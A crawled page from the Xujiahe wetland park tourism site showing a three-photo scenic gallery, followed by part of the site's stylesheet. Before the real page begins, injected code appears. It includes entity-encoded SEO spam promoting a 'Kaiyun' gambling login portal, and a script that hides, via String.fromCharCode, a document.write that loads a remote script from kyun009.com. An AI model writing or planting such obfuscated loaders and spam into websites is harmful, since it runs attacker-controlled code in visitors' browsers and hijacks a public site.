

--- FILE ---
content_type: text/html
request_url: http://www.xujiahe.cn/Item/Show.asp?m=2&d=284
body_size: 5365
content:

<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20840;&#31449;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#65292;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#30331;&#38470;&#20837;&#21475;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#12304;&#38463;&#23431;&#25512;&#33616;&#65306;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#46;&#99;&#110;&#12305;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#20840;&#31449;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#22312;&#32447;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#10;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,117,110,48,48,57,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>三合嘴风光-徐家河风光</title>
<meta http-equiv=Content-Type content="text/html; charset=gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /> 
<link href="/images/style.css" type=text/css rel=stylesheet>
<script src="/ks_inc/common.js" type="text/javascript"></script>
<script src="/ks_inc/jquery.js" type="text/javascript"></script>
<SCRIPT language=JavaScript type=text/JavaScript>
//改变图片大小
function resizepic(thispic)
{ 
if(thispic.width>850) thispic.width=750; 
}
</SCRIPT>
<style type="text/css">
/* 图片分页方式的样式*/
.imagelist{margin:0 auto;width:930px;} /*总宽度*/
.imagelist .imagetop{padding-right:5px;text-align:right;margin:5px;}
.imagelist .defaultimagesrc{text-align:center;margin:5px;padding-top:40px;padding-bottom:40px;}
.imagelist .defaultImagesrc img{border:1px solid #f1f1f1;padding:2px}
.imagelist .imageintro{text-align:center;font-size:14px;}
.thumb {
    height:120px;
    background:#F7F7F7;
	padding:5px;
}
.thumb_1 {
	text-align: center;
	float: left;
	height: 50px;
	width: 80px;
	padding-top: 30px;
	font-weight: 700;
	font-size: 18px;
	color:#000;
}
.thumb_1 .font-28{font-size:28px;color:#000;}
.thumb_2 {float: left;
	width: 830px;
}
.thumb_2_1 {
	background:url(http://www.xujiahe.cn/images/leftbut.gif) no-repeat;
	float: left;
	height: 117px;
	width: 42px;
	cursor:pointer;
	margin-left:10px;
	_margin-left:0px;
}
.thumb_2_2 {
	background:url(http://www.xujiahe.cn/images/rightbut.gif) no-repeat;
	float: right;
	height: 117px;
	width: 42px;
	cursor:pointer;
}
#scrool_div {
	width:728px;
	position:relative;
	height:120px;
	overflow:hidden;
}
#scrool_wrap {height:109px;position:absolute;width:2000px;}
#scrool_wrap li {float:left;position:relative;margin-right:5px;}
#scrool_div img{
	width:120px;
	height:90px;
	margin:5px;
}
.normalthumb img{padding:2px;border:4px solid #F9AF10}
.currthumb img{padding:2px;border:4px solid #ff6600;}
/* 图片分页方式的样式结束*/

/*组图显示方式的样式*/
.imggrouplist{margin:0 auto;width:590px;}
.imggrouplist li{width:130px;float:left;margin:2px;border:1px #999999 solid;background:#FFFFFF;padding:5px;text-align:center}
.imggrouplist li img{width:120px;height:90px}
/*组图显示方式的样式结束*/

/*平行显示方式样式*/
.imglist{text-align:center}
.imglist img{border:4px solid #efefef;padding:1px}
.imglist div{margin-bottom:15px}
/*平行显示方式样式结束*/
#pageNext{text-align:right}

</style>
</head>
<body>
<!--网站头部通用-->
<div align="center">
            <OBJECT 
      codeBase=http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0 
      height=189 width=948 classid=clsid:D27CDB6E-AE6D-11cf-96B8-444553540000>
      <PARAM NAME="movie" VALUE="/Template/images/indexA.jpg">
      <PARAM NAME="quality" VALUE="high">
      <embed src="/Template/images/indexA.jpg" quality="high" 
      pluginspage="http://www.macromedia.com/go/getflashplayer" 
      type="application/x-shockwave-flash" width="1001" height="200"></embed>
    </OBJECT>
          </div>
<!--头部搜索-->
<div class="clear"></div>
<div class="searchbg">
   <div class="search"><script src="/JS/S_Photo.js"></script></div>
   <div class="tags"></div>
</div>
<div class="clear"></div>

<!--广告一-->
<div class="ad1"><a href="http://www.kesion.com" target="_blank"></a></div>
<div class="clear"></div>
<div class="news_nav">
   <h3>图片中心</h3>
   <ul class="newsnav">
        <li class="currclass"><a  href="http://www.xujiahe.cn/Item/list.asp?id=1173">徐家河风光</a></li>
   </ul>
</div>

<div class="clear"></div>

<div class="content">
      <div class="curPosition"> 您当前位置：<a  href="http://www.xujiahe.cn/">徐家河国家湿地公园  徐家河省级旅游度假区</a> >> <a  href="http://www.xujiahe.cn/Item/list.asp?id=694">图片频道</a> >> <a  href="http://www.xujiahe.cn/Item/list.asp?id=1173">徐家河风光</a> >> 浏览图片</div>
</div>
<!--主体开始-->
<div class="nph_set_info">
  <div class="nph_set_title">
		<h1>三合嘴风光</h1>
    <span>2011/9/27 10:58:18</span></div>
	<div class="showpic">
	     <script type="text/javascript">
		 var imgArr='/UploadFiles/2011-09/admin/2011092710595917539.jpg|/UploadFiles/2011-09/admin/2011092711000244184.jpg|/UploadFiles/2011-09/admin/2011092711000513960.jpg|'.split('|');
		 var introArr='三合嘴风光1|三合嘴风光2|三合嘴风光3|'.split('|');
		 var currPage=1;
		 function showImg(n){
		   if (n<=0) return;
		   if (n>3) n=1;
		   currPage=n;
		   $("#scrool_wrap").find("a").attr("class","normalthumb");
		   $("#t"+n).addClass("currthumb");
		   $("#currpa").html(n);
		   $("#currp").html(n);
		   $("#ShowLargeImg").hide().attr("src",imgArr[n-1]).fadeIn('slow');
		   $(".imageintro").html(introArr[n-1]);
		 }
		 function prev(){
		  showImg(currPage-1);
		 }
		 function next(){
		 showImg(currPage+1);
		 }
function upNext(bigimg){
	var imgurl		= 1;
	var width	= bigimg.width;
	var height	= bigimg.height;
	bigimg.onmousemove=function(){
		if(event.offsetX<width/2){
			bigimg.style.cursor	= 'url(http://www.xujiahe.cn/images/default/arr_left.cur),auto';
			imgurl				= currPage-1;
		}else{
			bigimg.style.cursor	= 'url(http://www.xujiahe.cn/images/default/arr_right.cur),auto';
			imgurl				= currPage+1;
		}
	}
	bigimg.onmouseup=function(){
		showImg(imgurl);
	}
}



var interval = 5000;
var timerId = -1;
var derId = -1;
var replay = false;
var num = 0;
function $$(o){
return document.getElementById(o);
}
function derivativeNum() {
num++;
$$('displayNum').innerHTML = '[' + (interval/1000 - num) + ']';
if (num>=interval/1000) num=-1;
}
function playNextPic(stat) {
if(stat || replay) {
derId = window.setInterval('derivativeNum();', 1000);
$$('displayNum').innerHTML = '[' + (interval/1000 - num) + ']';
$$('playid').onclick = function (){replay = false;playNextPic(false);};
$$('playid').innerHTML = '停止播放';
timerId = window.setInterval('next();', interval);
} else {
replay = true;
num = 0;
$$('playid').innerHTML = '幻灯播放';
$$('playid').onclick = function (){playNextPic(true);};
$$('displayNum').innerHTML = '';
window.clearInterval(timerId);
window.clearInterval(derId);
}
}

var initnum=4;//每次显示张数,根据页面滚动宽度可适当调整
var scrollWrapW=130;//每次滚动距离
var iss=1;//当前张数

var l;
$(document).ready(function () {
	l=$('#scrool_wrap li').length;
	iss=iss-1;
	
	$("#left").bind("click",ole);
	$("#right").bind("click",ori);
	var total = $('#scrool_wrap li').length;
	$("#zys").html(total); 
     
	
	$('#scrool_wrap li').eq(iss).find('img').eq(0).addClass('curimg');
	
	if(iss>0&&iss<initnum){
		var tiss=iss;
		var temscr=-scrollWrapW*(tiss);
		$("#scrool_wrap").animate({left:temscr},1000);
	}else{
		if(iss<=l-initnum){
			var tiss=iss;
			var temscr=-scrollWrapW*(tiss);
			$("#scrool_wrap").animate({left:temscr},1000);
		}else{
			var tiss=l-initnum;
			var temscr=-scrollWrapW*(tiss);
			$("#scrool_wrap").animate({left:temscr},1000);
			iss=tiss;
		}
	}
	
});

function ole(){
	if(iss==-1){
		iss=0;
	}else if(iss==(l-initnum)){
		olend();
	}else if(iss<(l-initnum)){
		var temscr=-scrollWrapW*(iss+1);
		$("#scrool_wrap").animate({left:temscr},1000);
		iss++;
	}
	
}
 function ori(){
 	if(iss>0){
		var temscr=-scrollWrapW*(iss-1);
		$("#scrool_wrap").animate({left:temscr},1000);
		iss--;
	}else {
		olend();
	}
 }

function  olend(){
	//到底后的跳方法
	alert("您已浏览完全部缩略图");
}
function  orend(){
	//到底后的跳方法
	alert("您已浏览完全部缩略图");
}


</script>
<div class="imagelist">
 <div class="imagetop">共 <span style="color:red">3</span> 张,当前第 <span style="color:#ff6600" id="currpa">1</span> 张 <a href="javascript:prev()">上一张</a> | <a href="javascript:next()">下一张</a> <a href="javascript:;" id="playid" class="osld" onclick="playNextPic(true);">幻灯播放</a>
<span id="displayNum"></span></div>
 <div class="defaultimagesrc"><Img onload="javascript:resizepic(this)" id="ShowLargeImg" onmouseover="upNext(this)" src="/UploadFiles/2011-09/admin/2011092710595917539.jpg" border="0"></div>
 <div class="imageintro">三合嘴风光1</div>

  <div class="thumb">
    <div class="thumb_1"><span class="font-28" id="currp">1</span> / <span id="zys">3</span></div>
      
    <div class="thumb_2">
      <div class="thumb_2_1" id="right"></div>
         <div class="thumb_2_2" id="left"></div>
    	  <!--缩略图开始-->
      <div id="scrool_div">
		  <ul id="scrool_wrap">
			<li><a id="t1" class="currthumb" href="javascript:void(0)" onclick="showImg(1);"><img src="/UploadFiles/2011-09/admin/2011092710595917539_S.jpg" border="0"/></a></li><li><a id="t2" class="normalthumb" href="javascript:void(0)" onclick="showImg(2);"><img src="/UploadFiles/2011-09/admin/2011092711000244184_S.jpg" border="0"/></a></li><li><a id="t3" class="normalthumb" href="javascript:void(0)" onclick="showImg(3);"><img src="/UploadFiles/2011-09/admin/2011092711000513960_S.jpg" border="0"/></a></li>
		  </ul>
		</div>
      <!--缩略图结束-->
      </div>
  </div>
</div>
	</div>
	<div class="dotline clear"></div>
    <div class="nph_intro"></div>
	<div class="nextpic"><strong>下一图集：</strong> <a href="http://www.xujiahe.cn/Item/Show.asp?m=2&d=285" title="筲箕湾风光">筲箕湾风光</a>         	<strong>上一图集：</strong> <a href="http://www.xujiahe.cn/Item/Show.asp?m=2&d=283" title="聂家湖风光">聂家湖风光</a></div>
</div>
</div>

<div class="clear"></div>

<div class="content">
  <div class="xgtw">
     <h1><img src="/images/icon_01.gif" align="absmiddle" /> 相关图集推荐</h1>
	 <div class="otherpiclist">
		   <ul>
		     
		   </ul>
	</div>
  </div>

</div>

<div class="clear"></div>

<!--内容页主体结束-->
<div class="clear"></div>
<div class="copyright"><div id="copyright">主办：徐家河国家湿地公园   徐家河省级旅游度假区<br/>
<br />地址：湖北省广水市长岭镇 联系电话：0722-6710689<br/>鄂ICP备11019091
<img src="/images/comeon.gif"><script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='http://dcs.conac.cn/js/18/280/1827/60869307/CA182801827608693070001.js' type='text/javascript'%3E%3C/script%3E"));</script></div></div>
</body>
</html>
<script src="http://www.xujiahe.cn/ks_inc/ajax.js" type="text/javascript"></script>
<!-- published at 2026/1/26 1:26:51 publish by KesionCMS V7 -->


--- FILE ---
content_type: text/css
request_url: http://www.xujiahe.cn/images/style.css
body_size: 27973
content:
 /*通用样式*/
*{margin:0;padding:0;word-wrap:break-word;}
body{font:12px/1.75 "宋体", arial, sans-serif,'DejaVu Sans','Lucida Grande',Tahoma,'Hiragino Sans GB',STHeiti,SimSun,sans-serif;color:#444;}
body{background:url(mainbkg.png) repeat-y center top;}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:underline;}
a img{border:none;} 
div,ul,li,p,form{padding: 0px; margin: 0px;list-style-type: none;}
em{font-style: normal;font-weight: normal;}
table {padding: 0px; margin: 0px;list-style-type: none;}
dt,dl,dd {padding: 0px; margin: 0px;list-style-type: none;}
form{margin:0px;padding:0px;}
tr {padding: 0px; margin: 0px;list-style-type: none;}
h3,h4{padding:0px; font-size:14px; font-weight:bold;}
.clear {clear:both;height:0px; overflow:hidden;}


/*控制数字导航*/
span.N1,span.N2,span.N3,span.N4,span.N5,span.N6,span.N7,span.N8,span.N9,span.N10{display:block;float:left;width:17px;margin-left:5px;margin-right:5px;padding-top:6px; height:15px;}
span.N1{background:url(n01.gif) no-repeat 0px 4px;}
span.N2{background:url(n02.gif) no-repeat 0px 4px;}
span.N3{background:url(n03.gif) no-repeat 0px 4px;}
span.N4{background:url(n04.gif) no-repeat 0px 4px;}
span.N5{background:url(n05.gif) no-repeat 0px 4px;}
span.N6{background:url(n06.gif) no-repeat 0px 4px;}
span.N7{background:url(n07.gif) no-repeat 0px 4px;}
span.N8{background:url(n08.gif) no-repeat 0px 4px;}
span.N9{background:url(n09.gif) no-repeat 0px 4px;}
span.N10{background:url(n10.gif) no-repeat 0px 4px;}


 /*网站首页样式*/
.ks7hd{width:970px;margin:0px auto;background:url(top_bg.gif) repeat-x;height:29px;}
.ks7l{width:550px;float:left;line-height:29px;padding-left:10px; }
.ks7l a{color:#005599;}
.ks7l input.textbox{border:1px solid #cccccc;height:18px;}
.ks7r{width:400px;padding-right:10px;float:right;height:29px;_padding-top:5px;line-height:29px;text-align:right;}


.head{width:950px;margin:0px auto;margin-top:10px;}
.logo{width:250px;float:left;}
.nav{width:570px;float:right;text-align:right;}
.nav li{float:left;width:70px;padding:5px 0px 5px 0px;height:35px;text-align:center;border-left:1px solid #E6E7E1;font-weight:700;font-size:14px;}
.nav a,.nav a:visited{color:#333;}
.nav li span{margin-top:-2px;display:block;color:#666;font-weight:normal;font-size:12px;}
.nav a:hover{color:#006699;}

/*频道导航*/
.menu{width:950px;margin:0px auto;margin-top:10px;}
.menul{width:5px;height:53px;float:left;}
.menum{width:940px;height:53px;float:left;background:url(mainnav_bg_mm.gif) repeat-x;}
.menum li{padding-left:6px;width:72px;float:left;text-align:center;line-height:53px;background:url(mainnav_bg_H.gif) no-repeat;}
.menum a{font-size:14px;font-weight:bold;color:#fff;}
.menum .current{background:none;}
.menur{width:5px;height:53px;float:right;}


/*搜索*/
.searchbg{width:950px;margin:0px auto;background:url(searchbg.gif) no-repeat;height:40px;}
.search{width:520px;float:left;padding-left:50px;line-height:40px;}
.searchsd .inputButton{_margin-top:12px;}
.search select{width:150px;}
.search .textbox{height:17px;width:80px;line-height:17px;color:#999;padding-left:5px;_margin-top:10px;}
.tags{width:360px;height:40px;float:right;line-height:40px;text-align:right; padding-right:10px; overflow:hidden;}
.search dt{ font-size:14px;}

/*广告一*/
.ad1{width:950px;margin:0px auto;overflow:hidden;margin-top:10px;}

/*首页主体*/


/*第一版面*/
.content{width:950px;margin:0px auto;margin-top:10px;}
.content_l{width:320px;float:left;border:#E7E7E7 1px solid;height:494px;overflow:hidden;}
.flashhd{padding:5px;}
.dongtai{margin-top:10px;}
/*首页鼠标特效start*/
.scrollFrame{width:100%;background:url(title_01.gif) repeat-x;}
.scrollFrame .cls {clear:both;}
.scrollFrame .cont {text-align:left;}
.scrollFrame .hidden {display:none;}
.scrollFrame .display{display:block;}
.scrollFrame .textDiv {margin:0;text-align:center;}
.scrollFrame {margin:0px auto;overflow:hidden;}
.scrollFrame .scrollUl {margin-left:15px;}
.scrollFrame .scrollUl li {float:left;}
.scrollFrame .bor03 {clear:both; border-top:none;}
.scrollFrame .sd01{cursor:pointer;width:88px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;font-weight:bold;height:29px; font-size:14px; margin-top:3px;line-height:29px; text-align: center;
}
.scrollFrame .sd02{cursor:pointer;width:88px;color:#005599;font-weight:bold;height:29px; font-size:14px; margin-top:3px;line-height:29px; text-align: center;
}

.scrollFrame .sd03{cursor:pointer;width:58px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;height:29px; font-size:12px; margin-top:3px;line-height:29px; text-align: center;
}
.scrollFrame .sd04{cursor:pointer;width:58px;color:#005599;height:29px; font-size:12px; margin-top:3px;line-height:29px; text-align: center;
}


.scrollFrame .bor03 ul{padding:8px;text-align:left;line-height:24px;}

/*首页鼠标特效end*/


.content_m{width:398px;float:left;border:#E7E7E7 1px solid; border-left:none;height:494px; overflow:hidden;}
.toutiao{text-align:center;padding:5px;}
.toutiao a{ font-size:25px; font-weight:bold; color:#CC0000; text-decoration:underline;}
.topnews{margin:5px;background:#F7F7F7;height:25px;line-height:25px;text-align:center;}
.dotline{background:url(line.gif) repeat-x;height:5px;margin:5px;}
.hotnews{margin:5px;}
.hotnews li{height:28px;line-height:28px; background:url(diann.gif) no-repeat left 10px; padding-left:8px;}
.hotnews a{color:#005599; font-size:14px;text-decoration:underline;}
.hotnews a:hover{color:#555;text-decoration:none;}
.hotnews span.date{ float:right;}

/*第一版面右*/
.content_r{width:220px;float:right;}
.rightbox1{border:#E7E7E7 1px solid;}
.righttitle{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; color:#CC0000; padding-left:10px; position:relative;}
.righttitle span.more{ position:absolute; right:8px; top:0px;}
.righttitle span.more a{font-size:12px; font-weight:normal;color:#000;}
.rightbox1l{ height:258px; overflow:hidden;}
.rightbox1l ul{ padding:5px;}
.rightbox1l li{background:url(home9c_14.gif) no-repeat left center;padding-left:26px;line-height:24px;border-bottom:#E7E7E7 1px dotted;}

.rightbox2{border:#E7E7E7 1px solid;margin-top:8px;}
.rightbox2l{height:160px;overflow:hidden;}
.rightbox2l ul{ padding:5px;}
.rightbox2l li{ line-height:23px;}


/*第二版面*/
.content2l{width:719px; float:left; border:#E7E7E7 1px solid;height:382px;}
.content2ltit{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; color:#CC0000; padding-left:15px;position:relative;}
.content2ltit span.more{ position:absolute; right:8px; top:12px;}
.content2ltit span.more a{font-size:12px; font-weight:normal;color:#000;}
.content2ltit span.more a:hover{font-size:12px; font-weight:normal;color:#CC0000;}
.content2lbox{}
.content2lbox ul{padding:4px;text-align:center;}

.content2lbox li{width:130px;float:left;text-align:center; padding:2px;_padding:1px; margin:3px; border:#E5E5E5 1px solid;}
.content2lbox img:hover{filter:alpha(opacity=60);}
.content2lbox a{ font-size:12px; font-weight:normal;}
.content2lbox a:hover{color:#005599;}
.content2lbox .title{background-color:#DEDEDE; line-height:30px; text-align:center;}
.content2lbox li .title:hover{background-color:#65B00B;line-height:30px; text-align:center;}
.content2lbox li .title:hover a{color:#fff; text-decoration:none;}




.content2r{width:218px; float:right; border:#E7E7E7 1px solid;height:380px;*+height:382px;_height:375px;}
.content2rbox{ padding:5px;}
.content2rbox a.font14{ font-size:13px; line-height:33px; color:#555;}


.content2rbox h3{padding-left:5px;;color:#005599;height:28px;line-height:28px;border-bottom:#E7E7E7 1px solid;}
.content2rbox ul{ padding-top:5px;}
.content2rbox li{ line-height:26px;}
.content2rbox a{color:#555;}
.content2rbox a:hover{color:#CC0000;}
.content2rbox span{ color:#e5E5E5;}




/*第三版面*/
.content3l{width:719px; float:left; border:#E7E7E7 1px solid;}
.content3lbox{padding:8px;}
.content3la{width:500px;float:left;border-right:#E7E7E7 1px dashed;}
.content3la li{width:25%;float:left;text-align:center;}
.content3lb{width:200px;float:right;}
.content3lb h3{color:#CC0000;line-height:28px;border-bottom:#E7E7E7 1px solid;padding-left:10px;}
.sp_name{line-height:28px;}
.price{color:#CC0000;font-weight:bold;line-height:24px;}
.content3lb ul{margin-top:6px;margin-left:4px;}
.content3lb li{line-height:26px;border-bottom:#CCC 1px dotted;}
.content3r{width:218px; float:right; height:355px;border:#E7E7E7 1px solid;overflow:hidden;}

/*首页最新问答鼠标特效start*/
.scrollFrame2{width:218px;background:url(title_01.gif) repeat-x;height:33px;}
.scrollFrame2 .cls {clear:both;}
.scrollFrame2 .cont {text-align:left;}
.scrollFrame2 .hidden {display:none;}
.scrollFrame2 .display{display:block;}
.scrollFrame2 .textDiv {margin:0;text-align:center;}
.scrollFrame2 .scrollUl2{margin-left:15px;}
.scrollFrame2 .scrollUl2 li {float:left;}
.scrollFrame2 .bor03 {clear:both; border-top:none;}
.scrollFrame2 .sd01{cursor:pointer;width:76px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}
.scrollFrame2 .sd01 a{color:#CC0000;}
.scrollFrame2 .sd02{cursor:pointer;width:76px;color:#005599;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}
.scrollFrame2 .sd02 a{color:#005599;}
.scrollFrame2 .bor03 ul{padding:8px;text-align:left;line-height:24px;}

/*首页鼠标特效end*/


/*首页抢购样式*/
.timeBox{width:209px;border:solid #E7CA96;border-width:0px;padding-top:4px;height:23px;font-weight:normal;font-size:12px;text-align:center;line-height:23px;}
              .timeBox strong{font-size:20px;padding:0 3px;color:#E11400;}
              .Product_List_S{width:209px;border:solid #E7CA96;border-width:0px;overflow:hidden;}
              .Product_List_S ul{margin:0px;padding:0px;}
              .Product_List_S li{width:211px;padding:0;border:0;}
              .Product_List_S li.first{background:none;}
              .Product_List_S dl{background:none;padding:3px}
              .Product_List_S dl dt{margin-bottom:5px;position:relative;}
              .Product_List_S dl dt img.q{position:absolute;width:46px;height:41px;right:40px;bottom:0;}
              .Product_List_S dl dt img.qW{position:absolute;width:46px;height:47px;right:40px;bottom:0;}
              .Product_List_S dd.p_Name{height:36px;}
              .Product_List_S dd.p_Price{color:#E42E2F;font-weight:bold;}
              .Product_List_S dd.p_Price strong{font-size:12px;}
              .Product_List_S dd.p_Price1{color:#666;}
              .Product_List_S dd.p_Price1 em{text-decoration:line-through;}
              .Product_List_S dd.p_Price1 strong{color:#E42E2F;}
              .loading{width:209px;border:1px solid #E7CA96;height:369px;}
              .loading img{margin:180px auto 0;}
              .Product_List_S img{width:185px;height:170px}

/*首页抢购样式end*/

.Brand li{width:50%;float:left;text-align:center;height:68px;}
.Brand img{width:93px;height:45px;border:#E7E7E7 1px solid;}


/*首页第四版块*/

.content4{ border:#E7E7E7 1px solid;height:460px; overflow:hidden;}
.content4 .classtitle a{ font-size:14px; font-weight:bold; color:#ff6600;}
.content4 .list{ line-height:24px;}
.content4 .list a{ color:#999;}
.content4 .list img{ display:none;}
.content4 td:hover{ height:100px; overflow:hidden; background:#F4F3FC;}

.content4 .fwcs li{width:50%;float:left;height:94px; border-bottom:#E5E5E5 1px dotted;overflow:hidden;}
.content4 .pic{ width:100px; height:70px; padding:3px; border:1px solid #ccc; float:left; margin:6px 0 6px 6px}
.content4 .pic img{width:100px; height:68px;}
.content4 .house{width:340px;font-size:12px; font-weight:normal; line-height:24px;float:right;margin:6px 0}
.content4 .house dt{width:240px; float:left;}
.content4 .house dd{float:left; margin-top:20px}
.content4 .house ul{ clear:both}

.content4 .gyqg{}
.content4 .gyqg li{width:33%; float:left;}
.content4 .gyqg a{ font-size:14px;} 

/*首页最新问答鼠标特效start*/
.scrollFrame3{background:url(title_01.gif) repeat-x;height:33px;clear:both;}
.scrollFrame3 .cls {clear:both;}
.scrollFrame3 .cont {text-align:left;}
.scrollFrame3 .hidden {display:none;}
.scrollFrame3 .display{display:block;}
.scrollFrame3 .textDiv {margin:0;text-align:center;}
.scrollFrame3 .scrollUl3{margin-left:15px;}
.scrollFrame3 .scrollUl3 .navleft{font-size:14px;font-weight:bold;line-height:33px;color:#000;margin-right:10px;}
.scrollFrame3 .scrollUl3 .navleft img{_padding-top:6px;}
.scrollFrame3 .scrollUl3 li {float:left;}
.scrollFrame3 .bor03 {clear:both; border-top:none;}
.scrollFrame3 .bor03 ul{padding:5px;text-align:left;}
.scrollFrame3 .bor03  li{width:50%;float:left;line-height:24px;}

.scrollFrame3 .sd01{cursor:pointer;width:88px; background:url(title_02.gif); border:#CCC 1px solid; border-bottom:none;color:#CC0000;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}
.scrollFrame3 .sd02{cursor:pointer;width:88px;color:#005599;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}

/*首页鼠标特效end*/

/*第五版块*/
.content5l{width:353px;float:left;height:350px; border:#E7E7E7 1px solid;overflow:hidden;}
.content5lbox{font-size:14px; color:#005599;}
.content5lbox ul{padding:5px;}
.content5lbox li{height:27px;line-height:27px;background:url(diann.gif) no-repeat 2px 9px;padding-left:10px;}
.content5lbox a{ font-size:14px; color:#005599;}
.content5m{width:353px;float:left;border:#E7E7E7 1px solid;margin-left:11px;height:350px;overflow:hidden;}
/*首页抢购鼠标特效start*/
.scrollFrame4{background:url(title_01.gif) repeat-x;height:33px;clear:both;}
.scrollFrame4 .cls {clear:both;}
.scrollFrame4 .cont {text-align:left;}
.scrollFrame4 .hidden {display:none;}
.scrollFrame4 .display{display:block;}
.scrollFrame4 .textDiv {margin:0;text-align:center;}
.scrollFrame4 .scrollUl4{margin-left:15px;}
.scrollFrame4 .scrollUl4 .navleft{font-size:14px;font-weight:bold;line-height:33px;color:#000;}
.scrollFrame4 .scrollUl4 .more{float:right;padding-right:10px;line-height:33px;}
.scrollFrame4 .scrollUl4 .more a{font-size:12px;font-weight:normal;color:#CC0000;}
.scrollFrame4 .scrollUl4 li {float:left;}
.scrollFrame4 .bor03 {clear:both; border-top:none;}
.scrollFrame4 .bor03 ul{padding:5px;text-align:left;}
.scrollFrame4 .bor03  li{line-height:24px;}
